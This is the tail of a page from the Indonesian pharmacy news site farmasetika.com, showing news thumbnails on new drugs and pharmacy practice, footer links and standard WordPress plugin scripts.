	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif" href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA" href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik" href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:25:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
